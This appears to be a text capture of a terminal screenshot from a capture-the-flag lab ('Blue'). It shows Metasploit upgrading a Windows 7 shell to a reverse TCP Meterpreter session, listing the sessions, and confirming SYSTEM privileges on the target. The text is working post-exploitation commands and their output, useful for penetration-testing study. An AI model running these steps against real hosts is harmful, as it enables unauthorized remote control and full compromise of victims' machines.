 Activités Terminal 14 mars 09:51
attacker@AttackBox: ~/Blue
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.14.32.60:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.137.101
[*] Meterpreter session 2 opened (10.14.32.60:4433 -> 10.10.137.101:49178) at 2023-03-14 09:49:13 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Versio  10.14.32.60:4242 -> 10.10.137.101:49171
                                   n 6.1.7601] -----                         (10.10.137.101)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC             10.14.32.60:4433 -> 10.10.137.101:49178
                                                                             (10.10.137.101)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >